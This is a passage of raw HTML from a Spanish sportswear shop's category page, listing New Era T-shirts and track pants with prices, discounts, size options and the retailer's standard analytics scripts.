<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_MLBTONALG&amp;dwvar_AW__219QGA__MLBTONALG_color=9392173&amp;dwvar_AW__219QGA__MLBTONALG_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_MLBTONALG&amp;dwvar_AW__219QGA__MLBTONALG_color=9392173&amp;dwvar_AW__219QGA__MLBTONALG_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_MLBTONALG&amp;dwvar_AW__219QGA__MLBTONALG_color=9392173&amp;dwvar_AW__219QGA__MLBTONALG_size=p06&amp;sizeValue=XL" rel="nofollow"
title="XL">
<span>
XL</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Camiseta New Era Los Angeles Dodgers&quot;,&quot;id&quot;:&quot;AW_219QGA_MLBTONALG_9392173&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_MLBTONALG&quot;,&quot;dimension2&quot;:&quot;9392173&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_MLBTONALG_9392173&quot;,&quot;price&quot;:&quot;22.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_MLBTONALG.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREY&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;15.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
    id="dwfrm_product_addtocart_d0akozbznnmf"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QGA_MLBTONALG" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_219QGA_NBAPLAYER_9399420">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QGA_NBAPLAYER_9399420',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QGA_NBAPLAYER_9399420", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_c8a57f1cd5cee0fcb9bac2f508_9399420"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QGA_NBAPLAYER"
data-itemid="AW_219QGA_NBAPLAYER"
data-product-details="{&quot;name&quot;:&quot;Camiseta New Era Chicago Bulls NBA Graphic&quot;,&quot;id&quot;:&quot;AW_219QGA_NBAPLAYER_9399420&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_NBAPLAYER&quot;,&quot;dimension2&quot;:&quot;9399420&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_NBAPLAYER_9399420&quot;,&quot;price&quot;:&quot;19.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_NBAPLAYER.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;VIOLET&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;12.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-38 %&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="c8a57f1cd5cee0fcb9bac2f508" -->










<span class="b-badge_fourth">
-38 %
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="c8a57f1cd5cee0fcb9bac2f508" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QGA_NBAPLAYER.html?cgid=brands_newera&amp;dwvar_AW__219QGA__NBAPLAYER_color=9399420"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd9d5eef8/images/tile/9399420_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd9d5eef8/images/tile/9399420_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd9d5eef8/images/tile/9399420_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd9d5eef8/images/tile/9399420_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd9d5eef8/images/tile/9399420_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd9d5eef8/images/tile/9399420_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd9d5eef8/images/tile/9399420_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd9d5eef8/images/tile/9399420_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Camiseta New Era Chicago Bulls NBA Graphic, morado/blanco/rojo"
     title="Camiseta New Era Chicago Bulls NBA Graphic, morado/blanco/rojo"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcdd25d4b/images/tile/9399420_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcdd25d4b/images/tile/9399420_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcdd25d4b/images/tile/9399420_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcdd25d4b/images/tile/9399420_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcdd25d4b/images/tile/9399420_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcdd25d4b/images/tile/9399420_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcdd25d4b/images/tile/9399420_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcdd25d4b/images/tile/9399420_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Camiseta New Era Chicago Bulls NBA Graphic, morado/blanco/rojo"
     title="Camiseta New Era Chicago Bulls NBA Graphic, morado/blanco/rojo"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QGA_NBAPLAYER"
data-product-details="{&quot;name&quot;:&quot;Camiseta New Era Chicago Bulls NBA Graphic&quot;,&quot;id&quot;:&quot;AW_219QGA_NBAPLAYER_9399420&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_NBAPLAYER&quot;,&quot;dimension2&quot;:&quot;9399420&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_NBAPLAYER_9399420&quot;,&quot;price&quot;:&quot;19.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_NBAPLAYER.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;VIOLET&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;12.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-38 %&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QGA_NBAPLAYER.html?cgid=brands_newera&amp;dwvar_AW__219QGA__NBAPLAYER_color=9399420" title="Ir al producto  {0}">
Camiseta New Era Chicago Bulls NBA Graphic
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

31,95 &#8364;

</span>
<span class="b-price__sale__value">
19,90 &#8364;
</span>

<span class="b-price__sale__percentage">-38%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="19.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 31,95

</span>

</div>
</div>



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Hombre


</span>

















</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9399420&quot;,&quot;displayValue&quot;:&quot;VIOLET&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBAPLAYER&amp;dwvar_AW__219QGA__NBAPLAYER_color=9399420"
rel="nofollow"
title="VIOLET"
data-color="9399420"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc07addc6/images/large/9399420_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc07addc6/images/large/9399420_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc07addc6/images/large/9399420_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc07addc6/images/large/9399420_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc07addc6/images/large/9399420_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc07addc6/images/large/9399420_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc07addc6/images/large/9399420_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc07addc6/images/large/9399420_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta New Era Chicago Bulls NBA Graphic, morado/blanco/rojo"
     title="Camiseta New Era Chicago Bulls NBA Graphic, morado/blanco/rojo"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBAPLAYER&amp;dwvar_AW__219QGA__NBAPLAYER_color=9399420&amp;dwvar_AW__219QGA__NBAPLAYER_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBAPLAYER&amp;dwvar_AW__219QGA__NBAPLAYER_color=9399420&amp;dwvar_AW__219QGA__NBAPLAYER_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBAPLAYER&amp;dwvar_AW__219QGA__NBAPLAYER_color=9399420&amp;dwvar_AW__219QGA__NBAPLAYER_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBAPLAYER&amp;dwvar_AW__219QGA__NBAPLAYER_color=9399420&amp;dwvar_AW__219QGA__NBAPLAYER_size=p06&amp;sizeValue=XL" rel="nofollow"
title="XL">
<span>
XL</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Camiseta New Era Chicago Bulls NBA Graphic&quot;,&quot;id&quot;:&quot;AW_219QGA_NBAPLAYER_9399420&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_NBAPLAYER&quot;,&quot;dimension2&quot;:&quot;9399420&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_NBAPLAYER_9399420&quot;,&quot;price&quot;:&quot;19.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_NBAPLAYER.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;VIOLET&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;12.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-38 %&quot;}"
    id="dwfrm_product_addtocart_d0mfwdrauauv"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QGA_NBAPLAYER" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>







<li class="b-plp__product-item js-grid-tile " data-product-id="AW_219QIA_MLBTAPING_9296488">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QIA_MLBTAPING_9296488',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QIA_MLBTAPING_9296488", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_0a3a023fb8274805e8e5d66cd1_9296488"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QIA_MLBTAPING"
data-itemid="AW_219QIA_MLBTAPING"
data-product-details="{&quot;name&quot;:&quot;Pantalones New Era MLB Track SMU&quot;,&quot;id&quot;:&quot;AW_219QIA_MLBTAPING_9296488&quot;,&quot;dimension1&quot;:&quot;AW_219QIA_MLBTAPING&quot;,&quot;dimension2&quot;:&quot;9296488&quot;,&quot;dimension3&quot;:&quot;AW_219QIA_MLBTAPING_9296488&quot;,&quot;price&quot;:&quot;29.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QIA_MLBTAPING.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="0a3a023fb8274805e8e5d66cd1" -->














